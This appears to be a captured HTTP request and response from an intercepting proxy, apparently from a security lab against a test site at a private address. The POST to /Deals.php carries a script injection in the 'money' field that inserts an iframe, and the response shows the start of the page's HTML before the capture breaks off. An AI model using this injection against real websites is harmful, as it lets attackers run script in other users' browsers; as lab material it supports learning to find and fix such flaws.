 Request
Pretty Raw Hex
\n
1 POST /Deals.php HTTP/1.1
2 Host: 10.0.1.30
3 Content-Length: 204
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.0.1.30
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.0.1.30/Deals.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 money=500 <script>
16 var iframe = document.createElement('iframe');
17 iframe.src = 'http://10.0.1.30/index.php';
18 iframe.width = '600';
19 iframe.height = '400';
20 document.body.appendChild(iframe);
21 </script>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Jan 2025 12:56:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 7268
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
TechNation
</title>
13 <link rel="stylesheet" href="css/style.css">
14 <link rel="stylesheet" href="css/bootswatch.css">
15 <script>
16 function Close(){
17 document.getElementById("dialog").innerHTML= "";
18 }
19 function Closenew(){
20 document.getElementById("pop").innerHTML= "";
21 }
22 function Offer(offer){
23 var money = parseInt(offer);
24 if (money == 5){
25 offer = "Standard";
26 }